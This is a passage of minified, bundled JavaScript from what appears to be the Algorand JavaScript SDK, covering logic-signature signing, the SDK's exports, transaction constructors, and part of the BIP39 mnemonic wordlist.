n=r(9404),o=r(7116),s=r(3033),i=r(5583),a=r(4158),c=r(413),u=r(9417),l=r(2486).Buffer;class h{constructor(e,t){if(this.tag=l.from("Program"),t&&(!Array.isArray(t)||!t.every((e=>e.constructor===Uint8Array||l.isBuffer(e)))))throw new TypeError("Invalid arguments");let r;if(null!=t&&(r=t.map((e=>new Uint8Array(e)))),!i.checkProgram(e,r))throw new Error("Invalid program");this.logic=e,this.args=r,this.sig=void 0,this.msig=void 0}get_obj_for_encoding(){const e={l:this.logic};return this.args&&(e.arg=this.args),this.sig?e.sig=this.sig:this.msig&&(e.msig=this.msig),e}static from_obj_for_encoding(e){const t=new h(e.l,e.arg);return t.sig=e.sig,t.msig=e.msig,t}verify(e){if(this.sig&&this.msig)return!1;try{i.checkProgram(this.logic,this.args)}catch(e){return!1}const t=c.concatArrays(this.tag,this.logic);if(!this.sig&&!this.msig){const r=n.genericHash(t);return c.arrayEqual(r,e)}return this.sig?n.verify(t,this.sig,e):(0,a.F2)(t,this.msig,e)}address(){const e=c.concatArrays(this.tag,this.logic),t=n.genericHash(e);return o.encodeAddress(new Uint8Array(t))}sign(e,t){if(null==t)this.sig=this.signProgram(e);else{const r=t.addrs.map((e=>({pk:o.decodeAddress(e).publicKey})));this.msig={v:t.version,thr:t.threshold,subsig:r};const[n,s]=this.singleSignMultisig(e,this.msig);this.msig.subsig[s].s=n}}appendToMultisig(e){if(void 0===this.msig)throw new Error("no multisig present");const[t,r]=this.singleSignMultisig(e,this.msig);this.msig.subsig[r].s=t}signProgram(e){const t=c.concatArrays(this.tag,this.logic);return n.sign(t,e)}singleSignMultisig(e,t){let r=-1;const o=n.keyPairFromSecretKey(e).publicKey;for(let e=0;e<t.subsig.length;e++){const{pk:n}=t.subsig[e];if(c.arrayEqual(n,o)){r=e;break}}if(-1===r)throw new Error("invalid secret key");return[this.signProgram(e),r]}toByte(){return s.encode(this.get_obj_for_encoding())}static fromByte(e){const t=s.decode(e);return h.from_obj_for_encoding(t)}}class p{constructor(e,t){this.lsig=new h(e,t),this.sigkey=void 0}get_obj_for_encoding(){const e={lsig:this.lsig.get_obj_for_encoding()};return this.sigkey&&(e.sigkey=this.sigkey),e}static from_obj_for_encoding(e){const t=new p(e.lsig.l,e.lsig.arg);return t.lsig=h.from_obj_for_encoding(e.lsig),t.sigkey=e.sigkey,t}toByte(){return s.encode(this.get_obj_for_encoding())}static fromByte(e){const t=s.decode(e);return p.from_obj_for_encoding(t)}isDelegated(){return!(!this.lsig.sig&&!this.lsig.msig)}verify(){const e=this.address();return this.lsig.verify(o.decodeAddress(e).publicKey)}address(){if(this.lsig.sig&&this.lsig.msig)throw new Error("LogicSig has too many signatures. At most one of sig or msig may be present");if(this.lsig.sig){if(!this.sigkey)throw new Error("Signing key for delegated account is missing");return o.encodeAddress(this.sigkey)}if(this.lsig.msig){const e={version:this.lsig.msig.v,threshold:this.lsig.msig.thr,pks:this.lsig.msig.subsig.map((e=>e.pk))};return o.encodeAddress(o.fromMultisigPreImg(e))}return this.lsig.address()}signMultisig(e,t){this.lsig.sign(t,e)}appendToMultisig(e){this.lsig.appendToMultisig(e)}sign(e){this.lsig.sign(e),this.sigkey=n.keyPairFromSecretKey(e).publicKey}}function f(e,t){return new h(e,t)}function d(e,t){let r,i;if(t instanceof p)r=t.lsig,i=o.decodeAddress(t.address()).publicKey;else if(r=t,r.sig)i=e.from.publicKey;else if(r.msig){const e={version:r.msig.v,threshold:r.msig.thr,pks:r.msig.subsig.map((e=>e.pk))};i=o.fromMultisigPreImg(e)}else i=o.decodeAddress(r.address()).publicKey;return function(e,t,r){if(!t.verify(r))throw new Error("Logic signature verification failed. Ensure the program and signature are valid.");const o={lsig:t.get_obj_for_encoding(),txn:e.get_obj_for_encoding()};return n.bytesEqual(r,e.from.publicKey)||(o.sgnr=l.from(r)),{txID:e.txID().toString(),blob:s.encode(o)}}(e,r,i)}function g(e,t){return d(u.instantiateTxnIfNeeded(e),t)}function y(e){return h.fromByte(e)}const m=l.from("ProgData");function b(e,t,r){const s=c.concatArrays(o.decodeAddress(r).publicKey,t),i=l.from(c.concatArrays(m,s));return n.sign(i,e)}function A(e,t,r){return b(e,t,new h(r).address())}},6608:(e,t,r)=>{"use strict";r.r(t),r.d(t,{MULTISIG_BAD_SENDER_ERROR_MSG:()=>N,signTransaction:()=>P,signBid:()=>L,signBytes:()=>F,verifyBytes:()=>z,encodeObj:()=>j,decodeObj:()=>M,ERROR_MULTISIG_BAD_SENDER:()=>H,ERROR_INVALID_MICROALGOS:()=>G,Algodv2:()=>d.Z,Kmd:()=>g.Z,IntDecoding:()=>y.Z,Indexer:()=>m.Z,waitForConfirmation:()=>b.K,isValidAddress:()=>o.isValidAddress,encodeAddress:()=>o.encodeAddress,decodeAddress:()=>o.decodeAddress,getApplicationAddress:()=>o.getApplicationAddress,bytesToBigInt:()=>A.v,bigIntToBytes:()=>A.j,encodeUint64:()=>w.T,decodeUint64:()=>w.u,generateAccount:()=>v.Z,modelsv2:()=>x,mnemonicToMasterDerivationKey:()=>S.OF,masterDerivationKeyToMnemonic:()=>S.vC,secretKeyToMnemonic:()=>S.QX,mnemonicToSecretKey:()=>S.Ch,seedFromMnemonic:()=>S.mE,mnemonicFromSeed:()=>S.w3,microalgosToAlgos:()=>l._,algosToMicroalgos:()=>l.HN,INVALID_MICROALGOS_ERROR_MSG:()=>l.rD,computeGroupID:()=>E.computeGroupID,assignGroupID:()=>E.assignGroupID,LogicSigAccount:()=>T.LogicSigAccount,makeLogicSig:()=>T.makeLogicSig,signLogicSigTransaction:()=>T.signLogicSigTransaction,signLogicSigTransactionObject:()=>T.signLogicSigTransactionObject,logicSigFromByte:()=>T.logicSigFromByte,tealSign:()=>T.tealSign,tealSignFromProgram:()=>T.tealSignFromProgram,signMultisigTransaction:()=>_.PU,mergeMultisigTransactions:()=>_.J6,appendSignMultisigTransaction:()=>_.PO,multisigAddress:()=>_.vH,LogicTemplates:()=>K,DryrunResult:()=>B.x,createDryrun:()=>B.P,OnApplicationComplete:()=>U.OnApplicationComplete,makeApplicationCallTxnFromObject:()=>U.makeApplicationCallTxnFromObject,makeApplicationClearStateTxn:()=>U.makeApplicationClearStateTxn,makeApplicationClearStateTxnFromObject:()=>U.makeApplicationClearStateTxnFromObject,makeApplicationCloseOutTxn:()=>U.makeApplicationCloseOutTxn,makeApplicationCloseOutTxnFromObject:()=>U.makeApplicationCloseOutTxnFromObject,makeApplicationCreateTxn:()=>U.makeApplicationCreateTxn,makeApplicationCreateTxnFromObject:()=>U.makeApplicationCreateTxnFromObject,makeApplicationDeleteTxn:()=>U.makeApplicationDeleteTxn,makeApplicationDeleteTxnFromObject:()=>U.makeApplicationDeleteTxnFromObject,makeApplicationNoOpTxn:()=>U.makeApplicationNoOpTxn,makeApplicationNoOpTxnFromObject:()=>U.makeApplicationNoOpTxnFromObject,makeApplicationOptInTxn:()=>U.makeApplicationOptInTxn,makeApplicationOptInTxnFromObject:()=>U.makeApplicationOptInTxnFromObject,makeApplicationUpdateTxn:()=>U.makeApplicationUpdateTxn,makeApplicationUpdateTxnFromObject:()=>U.makeApplicationUpdateTxnFromObject,makeAssetConfigTxn:()=>U.makeAssetConfigTxn,makeAssetConfigTxnWithSuggestedParams:()=>U.makeAssetConfigTxnWithSuggestedParams,makeAssetConfigTxnWithSuggestedParamsFromObject:()=>U.makeAssetConfigTxnWithSuggestedParamsFromObject,makeAssetCreateTxn:()=>U.makeAssetCreateTxn,makeAssetCreateTxnWithSuggestedParams:()=>U.makeAssetCreateTxnWithSuggestedParams,makeAssetCreateTxnWithSuggestedParamsFromObject:()=>U.makeAssetCreateTxnWithSuggestedParamsFromObject,makeAssetDestroyTxn:()=>U.makeAssetDestroyTxn,makeAssetDestroyTxnWithSuggestedParams:()=>U.makeAssetDestroyTxnWithSuggestedParams,makeAssetDestroyTxnWithSuggestedParamsFromObject:()=>U.makeAssetDestroyTxnWithSuggestedParamsFromObject,makeAssetFreezeTxn:()=>U.makeAssetFreezeTxn,makeAssetFreezeTxnWithSuggestedParams:()=>U.makeAssetFreezeTxnWithSuggestedParams,makeAssetFreezeTxnWithSuggestedParamsFromObject:()=>U.makeAssetFreezeTxnWithSuggestedParamsFromObject,makeAssetTransferTxn:()=>U.makeAssetTransferTxn,makeAssetTransferTxnWithSuggestedParams:()=>U.makeAssetTransferTxnWithSuggestedParams,makeAssetTransferTxnWithSuggestedParamsFromObject:()=>U.makeAssetTransferTxnWithSuggestedParamsFromObject,makeKeyRegistrationTxn:()=>U.makeKeyRegistrationTxn,makeKeyRegistrationTxnWithSuggestedParams:()=>U.makeKeyRegistrationTxnWithSuggestedParams,makeKeyRegistrationTxnWithSuggestedParamsFromObject:()=>U.makeKeyRegistrationTxnWithSuggestedParamsFromObject,makePaymentTxn:()=>U.makePaymentTxn,makePaymentTxnWithSuggestedParams:()=>U.makePaymentTxnWithSuggestedParams,makePaymentTxnWithSuggestedParamsFromObject:()=>U.makePaymentTxnWithSuggestedParamsFromObject,ALGORAND_MIN_TX_FEE:()=>i.ALGORAND_MIN_TX_FEE,Transaction:()=>i.Transaction,decodeSignedTransaction:()=>i.decodeSignedTransaction,decodeUnsignedTransaction:()=>i.decodeUnsignedTransaction,encodeUnsignedTransaction:()=>i.encodeUnsignedTransaction,instantiateTxnIfNeeded:()=>i.instantiateTxnIfNeeded,isTransactionWithSigner:()=>k.Xw,makeBasicAccountTransactionSigner:()=>k.x7,makeLogicSigAccountTransactionSigner:()=>k.i1,makeMultiSigAccountTransactionSigner:()=>k.Vj,AtomicTransactionComposer:()=>I.A,AtomicTransactionComposerStatus:()=>I.b,TransactionType:()=>C.i,ABIAddressType:()=>R.JQ,ABIArrayDynamicType:()=>R._4,ABIArrayStaticType:()=>R.X3,ABIBoolType:()=>R.R0,ABIByteType:()=>R.jD,ABIContract:()=>R.Yh,ABIInterface:()=>R.bL,ABIMethod:()=>R.Ls,ABIReferenceType:()=>R.UV,ABIStringType:()=>R.Ax,ABITransactionType:()=>R.A9,ABITupleType:()=>R.w1,ABIType:()=>R.NK,ABIUfixedType:()=>R.RY,ABIUintType:()=>R.Pu,ADDR_BYTE_SIZE:()=>R.Vk,LENGTH_ENCODE_BYTE_SIZE:()=>R.nh,MAX_LEN:()=>R.kG,SINGLE_BOOL_SIZE:()=>R.qH,SINGLE_BYTE_SIZE:()=>R.JH,abiCheckTransactionType:()=>R.vJ,abiTypeIsReference:()=>R.o5,abiTypeIsTransaction:()=>R.AE});var n=r(9404),o=r(7116),s=r(3033),i=r(9417),a=r(8886),c=r.n(a),u=r(2691),l=r(9070),h=r(413),p=r(5922),f={};for(const e in p)["default","MULTISIG_BAD_SENDER_ERROR_MSG","signTransaction","signBid","signBytes","verifyBytes","encodeObj","decodeObj","ERROR_MULTISIG_BAD_SENDER","ERROR_INVALID_MICROALGOS","Algodv2","Kmd","IntDecoding","Indexer","waitForConfirmation","isValidAddress","encodeAddress","decodeAddress","getApplicationAddress","bytesToBigInt","bigIntToBytes","encodeUint64","decodeUint64","generateAccount","modelsv2","mnemonicToMasterDerivationKey","masterDerivationKeyToMnemonic","secretKeyToMnemonic","mnemonicToSecretKey","seedFromMnemonic","mnemonicFromSeed","microalgosToAlgos","algosToMicroalgos","INVALID_MICROALGOS_ERROR_MSG","computeGroupID","assignGroupID","LogicSigAccount","makeLogicSig","signLogicSigTransaction","signLogicSigTransactionObject","logicSigFromByte","tealSign","tealSignFromProgram","signMultisigTransaction","mergeMultisigTransactions","appendSignMultisigTransaction","multisigAddress","LogicTemplates"].indexOf(e)<0&&(f[e]=()=>p[e]);r.d(t,f);var d=r(1663),g=r(6477),y=r(7197),m=r(9582),b=r(5062),A=r(8922),w=r(6963),v=r(7988),x=r(227),S=r(3510),E=r(1063),T=r(8800),_=r(4158),B=r(4383),U=r(1988),k=r(834),I=r(3458),C=r(2380),R=r(7677),O=r(2486).Buffer;const D=O.from([77,88]),N="The transaction sender address and multisig preimage do not match.";function P(e,t){if(void 0===e.from){const r=n.keyPairFromSecretKey(t);e.from=o.encodeAddress(r.publicKey)}const r=i.instantiateTxnIfNeeded(e);return{txID:r.txID().toString(),blob:r.signTxn(t)}}function L(e,t){return new u.Z(e).signBid(t)}function F(e,t){const r=O.from(h.concatArrays(D,e));return n.sign(r,t)}function z(e,t,r){const s=O.from(h.concatArrays(D,e)),i=o.decodeAddress(r).publicKey;return n.verify(s,t,i)}function j(e){return new Uint8Array(s.encode(e))}function M(e){return s.decode(e)}const H=new Error(N),G=new Error(l.rD),K=c()},1988:(e,t,r)=>{"use strict";r.r(t),r.d(t,{makePaymentTxnWithSuggestedParams:()=>i,makePaymentTxn:()=>a,makePaymentTxnWithSuggestedParamsFromObject:()=>c,makeKeyRegistrationTxnWithSuggestedParams:()=>u,makeKeyRegistrationTxn:()=>l,makeKeyRegistrationTxnWithSuggestedParamsFromObject:()=>h,makeAssetCreateTxnWithSuggestedParams:()=>p,makeAssetCreateTxn:()=>f,makeAssetCreateTxnWithSuggestedParamsFromObject:()=>d,makeAssetConfigTxnWithSuggestedParams:()=>g,makeAssetConfigTxn:()=>y,makeAssetConfigTxnWithSuggestedParamsFromObject:()=>m,makeAssetDestroyTxnWithSuggestedParams:()=>b,makeAssetDestroyTxn:()=>A,makeAssetDestroyTxnWithSuggestedParamsFromObject:()=>w,makeAssetFreezeTxnWithSuggestedParams:()=>v,makeAssetFreezeTxn:()=>x,makeAssetFreezeTxnWithSuggestedParamsFromObject:()=>S,makeAssetTransferTxnWithSuggestedParams:()=>E,makeAssetTransferTxn:()=>T,makeAssetTransferTxnWithSuggestedParamsFromObject:()=>_,makeApplicationCreateTxn:()=>B,makeApplicationCreateTxnFromObject:()=>U,makeApplicationUpdateTxn:()=>k,makeApplicationUpdateTxnFromObject:()=>I,makeApplicationDeleteTxn:()=>C,makeApplicationDeleteTxnFromObject:()=>R,makeApplicationOptInTxn:()=>O,makeApplicationOptInTxnFromObject:()=>D,makeApplicationCloseOutTxn:()=>N,makeApplicationCloseOutTxnFromObject:()=>P,makeApplicationClearStateTxn:()=>L,makeApplicationClearStateTxnFromObject:()=>F,makeApplicationNoOpTxn:()=>z,makeApplicationNoOpTxnFromObject:()=>j,OnApplicationComplete:()=>o.hq,makeApplicationCallTxnFromObject:()=>M});var n=r(9417),o=r(1624),s=r(1824);function i(e,t,r,o,i,a,c){const u={from:e,to:t,amount:r,closeRemainderTo:o,note:i,suggestedParams:a,type:s.i.pay,reKeyTo:c};return new n.Transaction(u)}function a(e,t,r,n,o,s,a,c,u,l,h){return i(e,t,n,o,c,{genesisHash:u,genesisID:l,firstRound:s,lastRound:a,fee:r},h)}function c(e){return i(e.from,e.to,e.amount,e.closeRemainderTo,e.note,e.suggestedParams,e.rekeyTo)}function u(e,t,r,o,i,a,c,u,l,h=!1,p){const f={from:e,note:t,voteKey:r,selectionKey:o,voteFirst:i,voteLast:a,voteKeyDilution:c,suggestedParams:u,type:s.i.keyreg,reKeyTo:l,nonParticipation:h,stateProofKey:p};return new n.Transaction(f)}function l(e,t,r,n,o,s,i,a,c,l,h,p,f,d=!1,g){return u(e,o,a,c,l,h,p,{genesisHash:s,genesisID:i,firstRound:r,lastRound:n,fee:t},f,d,g)}function h(e){return u(e.from,e.note,e.voteKey,e.selectionKey,e.voteFirst,e.voteLast,e.voteKeyDilution,e.suggestedParams,e.rekeyTo,e.nonParticipation,e.stateProofKey)}function p(e,t,r,o,i,a,c,u,l,h,p,f,d,g,y){const m={from:e,note:t,suggestedParams:g,assetTotal:r,assetDecimals:o,assetDefaultFrozen:i,assetUnitName:h,assetName:p,assetURL:f,assetMetadataHash:d,assetManager:a,assetReserve:c,assetFreeze:u,assetClawback:l,type:s.i.acfg,reKeyTo:y};return new n.Transaction(m)}function f(e,t,r,n,o,s,i,a,c,u,l,h,f,d,g,y,m,b,A){return p(e,o,a,c,u,l,h,f,d,g,y,m,b,{genesisHash:s,genesisID:i,firstRound:r,lastRound:n,fee:t},A)}function d(e){return p(e.from,e.note,e.total,e.decimals,e.defaultFrozen,e.manager,e.reserve,e.freeze,e.clawback,e.unitName,e.assetName,e.assetURL,e.assetMetadataHash,e.suggestedParams,e.rekeyTo)}function g(e,t,r,o,i,a,c,u,l=!0,h){if(l&&(void 0===o||void 0===i||void 0===a||void 0===c))throw Error("strict empty address checking was turned on, but at least one empty address was provided");const p={from:e,suggestedParams:u,assetIndex:r,assetManager:o,assetReserve:i,assetFreeze:a,assetClawback:c,type:s.i.acfg,note:t,reKeyTo:h};return new n.Transaction(p)}function y(e,t,r,n,o,s,i,a,c,u,l,h,p=!0,f){return g(e,o,a,c,u,l,h,{genesisHash:s,genesisID:i,firstRound:r,lastRound:n,fee:t},p,f)}function m(e){return g(e.from,e.note,e.assetIndex,e.manager,e.reserve,e.freeze,e.clawback,e.suggestedParams,e.strictEmptyAddressChecking,e.rekeyTo)}function b(e,t,r,o,i){const a={from:e,suggestedParams:o,assetIndex:r,type:s.i.acfg,note:t,reKeyTo:i};return new n.Transaction(a)}function A(e,t,r,n,o,s,i,a,c){return b(e,o,a,{genesisHash:s,genesisID:i,firstRound:r,lastRound:n,fee:t},c)}function w(e){return b(e.from,e.note,e.assetIndex,e.suggestedParams,e.rekeyTo)}function v(e,t,r,o,i,a,c){const u={from:e,type:s.i.afrz,freezeAccount:o,assetIndex:r,freezeState:i,note:t,suggestedParams:a,reKeyTo:c};return new n.Transaction(u)}function x(e,t,r,n,o,s,i,a,c,u,l){return v(e,o,a,c,u,{genesisHash:s,genesisID:i,firstRound:r,lastRound:n,fee:t},l)}function S(e){return v(e.from,e.note,e.assetIndex,e.freezeTarget,e.freezeState,e.suggestedParams,e.rekeyTo)}function E(e,t,r,o,i,a,c,u,l){const h={type:s.i.axfer,from:e,to:t,amount:i,suggestedParams:u,assetIndex:c,note:a,assetRevocationTarget:o,closeRemainderTo:r,reKeyTo:l};return new n.Transaction(h)}function T(e,t,r,n,o,s,i,a,c,u,l,h,p){return E(e,t,r,n,s,c,h,{genesisHash:u,genesisID:l,firstRound:i,lastRound:a,fee:o},p)}function _(e){return E(e.from,e.to,e.closeRemainderTo,e.revocationTarget,e.amount,e.note,e.assetIndex,e.suggestedParams,e.rekeyTo)}function B(e,t,r,o,i,a,c,u,l,h,p,f,d,g,y,m,b){const A={type:s.i.appl,from:e,suggestedParams:t,appIndex:0,appOnComplete:r,appLocalInts:a,appLocalByteSlices:c,appGlobalInts:u,appGlobalByteSlices:l,appApprovalProgram:o,appClearProgram:i,appArgs:h,appAccounts:p,appForeignApps:f,appForeignAssets:d,note:g,lease:y,reKeyTo:m,extraPages:b};return new n.Transaction(A)}function U(e){return B(e.from,e.suggestedParams,e.onComplete,e.approvalProgram,e.clearProgram,e.numLocalInts,e.numLocalByteSlices,e.numGlobalInts,e.numGlobalByteSlices,e.appArgs,e.accounts,e.foreignApps,e.foreignAssets,e.note,e.lease,e.rekeyTo,e.extraPages)}function k(e,t,r,i,a,c,u,l,h,p,f,d){const g={type:s.i.appl,from:e,suggestedParams:t,appIndex:r,appApprovalProgram:i,appOnComplete:o.hq.UpdateApplicationOC,appClearProgram:a,appArgs:c,appAccounts:u,appForeignApps:l,appForeignAssets:h,note:p,lease:f,reKeyTo:d};return new n.Transaction(g)}function I(e){return k(e.from,e.suggestedParams,e.appIndex,e.approvalProgram,e.clearProgram,e.appArgs,e.accounts,e.foreignApps,e.foreignAssets,e.note,e.lease,e.rekeyTo)}function C(e,t,r,i,a,c,u,l,h,p){const f={type:s.i.appl,from:e,suggestedParams:t,appIndex:r,appOnComplete:o.hq.DeleteApplicationOC,appArgs:i,appAccounts:a,appForeignApps:c,appForeignAssets:u,note:l,lease:h,reKeyTo:p};return new n.Transaction(f)}function R(e){return C(e.from,e.suggestedParams,e.appIndex,e.appArgs,e.accounts,e.foreignApps,e.foreignAssets,e.note,e.lease,e.rekeyTo)}function O(e,t,r,i,a,c,u,l,h,p){const f={type:s.i.appl,from:e,suggestedParams:t,appIndex:r,appOnComplete:o.hq.OptInOC,appArgs:i,appAccounts:a,appForeignApps:c,appForeignAssets:u,note:l,lease:h,reKeyTo:p};return new n.Transaction(f)}function D(e){return O(e.from,e.suggestedParams,e.appIndex,e.appArgs,e.accounts,e.foreignApps,e.foreignAssets,e.note,e.lease,e.rekeyTo)}function N(e,t,r,i,a,c,u,l,h,p){const f={type:s.i.appl,from:e,suggestedParams:t,appIndex:r,appOnComplete:o.hq.CloseOutOC,appArgs:i,appAccounts:a,appForeignApps:c,appForeignAssets:u,note:l,lease:h,reKeyTo:p};return new n.Transaction(f)}function P(e){return N(e.from,e.suggestedParams,e.appIndex,e.appArgs,e.accounts,e.foreignApps,e.foreignAssets,e.note,e.lease,e.rekeyTo)}function L(e,t,r,i,a,c,u,l,h,p){const f={type:s.i.appl,from:e,suggestedParams:t,appIndex:r,appOnComplete:o.hq.ClearStateOC,appArgs:i,appAccounts:a,appForeignApps:c,appForeignAssets:u,note:l,lease:h,reKeyTo:p};return new n.Transaction(f)}function F(e){return L(e.from,e.suggestedParams,e.appIndex,e.appArgs,e.accounts,e.foreignApps,e.foreignAssets,e.note,e.lease,e.rekeyTo)}function z(e,t,r,i,a,c,u,l,h,p){const f={type:s.i.appl,from:e,suggestedParams:t,appIndex:r,appOnComplete:o.hq.NoOpOC,appArgs:i,appAccounts:a,appForeignApps:c,appForeignAssets:u,note:l,lease:h,reKeyTo:p};return new n.Transaction(f)}function j(e){return z(e.from,e.suggestedParams,e.appIndex,e.appArgs,e.accounts,e.foreignApps,e.foreignAssets,e.note,e.lease,e.rekeyTo)}function M(e){const t={type:s.i.appl,from:e.from,suggestedParams:e.suggestedParams,appIndex:e.appIndex,appOnComplete:e.onComplete,appLocalInts:e.numLocalInts,appLocalByteSlices:e.numLocalByteSlices,appGlobalInts:e.numGlobalInts,appGlobalByteSlices:e.numGlobalByteSlices,appApprovalProgram:e.approvalProgram,appClearProgram:e.clearProgram,appArgs:e.appArgs,appAccounts:e.accounts,appForeignApps:e.foreignApps,appForeignAssets:e.foreignAssets,note:e.note,lease:e.lease,reKeyTo:e.rekeyTo,extraPages:e.extraPages};return new n.Transaction(t)}},3510:(e,t,r)=>{"use strict";r.d(t,{vC:()=>g,w3:()=>l,OF:()=>d,Ch:()=>p,QX:()=>f,mE:()=>h});const n=["abandon","ability","able","about","above","absent","absorb","abstract","absurd","abuse","access","accident","account","accuse","achieve","acid","acoustic","acquire","across","act","action","actor","actress","actual","adapt","add","addict","address","adjust","admit","adult","advance","advice","aerobic","affair","afford","afraid","again","age","agent","agree","ahead","aim","air","airport","aisle","alarm","album","alcohol","alert","alien","all","alley","allow","almost","alone","alpha","already","also","alter","always","amateur","amazing","among","amount","amused","analyst","anchor","ancient","anger","angle","angry","animal","ankle","announce","annual","another","answer","antenna","antique","anxiety","any","apart","apology","appear","apple","approve","april","arch","arctic","area","arena","argue","arm","armed","armor","army","around","arrange","arrest","arrive","arrow","art","artefact","artist","artwork","ask","aspect","assault","asset","assist","assume","asthma","athlete","atom","attack","attend","attitude","attract","auction","audit","august","aunt","author","auto","autumn","average","avocado","avoid","awake","aware","away","awesome","awful","awkward","axis","baby","bachelor","bacon","badge","bag","balance","balcony","ball","bamboo","banana","banner","bar","barely","bargain","barrel","base","basic","basket","battle","beach","bean","beauty","because","become","beef","before","begin","behave","behind","believe","below","belt","bench","benefit","best","betray","better","between","beyond","bicycle","bid","bike","bind","biology","bird","birth","bitter","black","blade","blame","blanket","blast","bleak","bless","blind","blood","blossom","blouse","blue","blur","blush","board","boat","body","boil","bomb","bone","bonus","book","boost","border","boring","borrow","boss","bottom","bounce","box","boy","bracket","brain","brand","brass","brave","bread","breeze","brick","bridge","brief","bright","bring","brisk","broccoli","broken","bronze","broom","brother","brown","brush","bubble","buddy","budget","buffalo","build","bulb","bulk","bullet","bundle","bunker","burden","burger","burst","bus","business","busy","butter","buyer","buzz","cabbage","cabin","cable","cactus","cage","cake","call","calm","camera","camp","can","canal","cancel","candy","cannon","canoe","canvas","canyon","capable","capital","captain","car","carbon","card","cargo","carpet","carry","cart","case","cash","casino","castle","casual","cat","catalog","catch","category","cattle","caught","cause","caution","cave","ceiling","celery","cement","census","century","cereal","certain","chair","chalk","champion","change","chaos","chapter","charge","chase","chat","cheap","check","cheese","chef","cherry","chest","chicken","chief","child","chimney","choice","choose","chronic","chuckle","chunk","churn","cigar","cinnamon","circle","citizen","city","civil","claim","clap","clarify","claw","clay","clean","clerk","clever","click","client","cliff","climb","clinic","clip","clock","clog","close","cloth","cloud","clown","club","clump","cluster","clutch","coach","coast","coconut","code","coffee","coil","coin","collect","color","column","combine","come","comfort","comic","common","company","concert","conduct","confirm","congress","connect","consider","control","convince","cook","cool","copper","copy","coral","core","corn","correct","cost","cotton","couch","country","couple","course","cousin","cover","coyote","crack","cradle","craft","cram","crane","crash","crater","crawl","crazy","cream","credit","creek","crew","cricket","crime","crisp","critic","crop","cross","crouch","crowd","crucial","cruel","cruise","crumble","crunch","crush","cry","crystal","cube","culture","cup","cupboard","curious","current","curtain","curve","cushion","custom","cute","cycle","dad","damage","damp","dance","danger","daring","dash","daughter","dawn","day","deal","debate","debris","decade","december","decide","decline","decorate","decrease","deer","defense","define","defy","degree","delay","deliver","demand","demise","denial","dentist","deny","depart","depend","deposit","depth","deputy","derive","describe","desert","design","desk","despair","destroy","detail","detect","develop","device","devote","diagram","dial","diamond","diary","dice","diesel","diet","differ","digital","dignity","dilemma","dinner","dinosaur","direct","dirt","disagree","discover","disease","dish","dismiss","disorder","display","distance","divert","divide","divorce","dizzy","doctor","document","dog","doll","dolphin","domain","donate","donkey","donor","door","dose","double","dove","draft","dragon","drama","drastic","draw","dream","dress","drift","drill","drink","drip","drive","drop","drum","dry","duck","dumb","dune","during","dust","dutch","duty","dwarf","dynamic","eager","eagle","early","earn","earth","easily","east","easy","echo","ecology","economy","edge","edit","educate","effort","egg","eight","either","elbow","elder","electric","elegant","element","elephant","elevator","elite","else","embark","embody","embrace","emerge","emotion","employ","empower","empty","enable","enact","end","endless","endorse","enemy","energy","enforce","engage","engine","enhance","enjoy","enlist","enough","enrich","enroll","ensure","enter","entire","entry","envelope","episode","equal","equip","era","erase","erode","erosion","error","erupt","escape","essay","essence","estate","eternal","ethics","evidence","evil","evoke","evolve","exact","example","excess","exchange","excite","exclude","excuse","execute","exercise","exhaust","exhibit","exile","exist","exit","exotic","expand","expect","expire","explain","expose","express","extend","extra","eye","eyebrow","fabric","face","faculty","fade","faint","faith","fall","false","fame","family","famous","fan","fancy","fantasy","farm","fashion","fat","fatal","father","fatigue","fault","favorite","feature","february","federal","fee","feed","feel","female","fence","festival","fetch","fever","few","fiber","fiction","field","figure","file","film","filter","final","find","fine","finger","finish","fire","firm","first","fiscal","fish","fit","fitness","fix","flag","flame","flash","flat","flavor","flee","flight","flip","float","flock","floor","flower","fluid","flush","fly","foam","focus","fog","foil","fold","follow","food","foot","force","forest","forget","fork","fortune","forum","forward","fossil","foster","found","fox","fragile","frame","frequent","fresh","friend","fringe","frog","front","frost","frown","frozen","fruit","fuel","fun","funny","furnace","fury","future","gadget","gain","galaxy","gallery","game","gap","garage","garbage","garden","garlic","garment","gas","gasp","gate","gather","gauge","gaze","general","genius","genre","gentle","genuine","gesture","ghost","giant","gift","giggle","ginger","giraffe","girl","give","glad","glance","glare","glass","glide","glimpse","globe","gloom","glory","glove","glow","glue","goat","goddess","gold","good","goose","gorilla","gospel","gossip","govern","gown","grab","grace","grain","grant","grape","grass","gravity","great","green","grid","grief","grit","grocery","group","grow","grunt","guard","guess","guide","guilt","guitar","gun","gym","habit","hair","half","hammer","hamster","hand","happy","harbor","hard","harsh","harvest","hat","have","hawk","hazard","head","health","heart","heavy","hedgehog","height","hello","helmet","help","hen","hero","hidden","high","hill","hint","hip","hire","history","hobby","hockey","hold","hole","holiday","hollow","home","honey","hood","hope","horn","horror","horse","hospital","host","hotel","hour","hover","hub","huge","human","humble","humor","hundred","hungry","hunt","hurdle","hurry","hurt","husband","hybrid","ice","icon","idea","identify","idle","ignore","ill","illegal","illness","image","imitate","immense","immune","impact","impose","improve","impulse","inch","include","income","increase","index","indicate","indoor","industry","infant","inflict","inform","inhale","inherit","initial","inject","injury","inmate","inner","innocent","input","inquiry","insane","insect","inside","inspire","install","intact","interest","into","invest","invite","involve","iron","island","isolate","issue","item","ivory","jacket","jaguar","jar","jazz","jealous","jeans","jelly","jewel","job","join","joke","journey","joy","judge","juice","jump","jungle","junior","junk","just","kangaroo","keen","keep","ketchup","key","kick","kid","kidney","kind","kingdom","kiss","kit","kitchen","kite","kitten","kiwi","knee","knife","knock","know","lab","label","labor","ladder","lady","lake","lamp","language","laptop","large","later","latin","laugh","laundry","lava","law","lawn","lawsuit","layer","lazy","leader","leaf","learn","leave","lecture","left","leg","legal","legend","leisure","lemon","lend","length","lens","leopard","lesson","letter","level","liar","liberty","library","license","life","lift","light","like","limb","limit","link","lion","liquid","list","little","live","lizard","load","loan","lobster","local","lock","logic","lonely","long","loop","lottery","loud","lounge","love","loyal","lucky","luggage","lumber","lunar","lunch","luxury","lyrics","machine","mad","magic","magnet","maid","mail","main","major","make","mammal","man","manage","mandate","mango","mansion","manual","maple","marble","march","margin","marine","market","marriage","mask","mass","master","match","material","math","matrix","matter","maximum","maze","meadow","mean","measure","meat","mechanic","medal","media","melody","melt","member","memory","mention","menu","mercy","merge","merit","merry","mesh","message","metal","method","middle","midnight","milk","million","mimic","mind","minimum","minor","minute","miracle","mirror","misery","miss","mistake","mix","mixed","mixture","mobile","model","modify","mom","moment","monitor","monkey","monster","month","moon","moral","more","morning","mosquito","mother","motion","motor","mountain","mouse","move","movie","much","muffin","mule","multiply",